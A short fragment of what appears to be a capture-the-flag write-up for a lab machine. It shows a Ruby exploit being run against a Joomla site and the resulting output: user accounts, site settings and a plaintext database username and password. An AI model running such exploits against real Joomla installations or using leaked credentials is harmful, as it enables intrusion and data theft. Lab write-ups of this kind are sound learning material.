 $ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0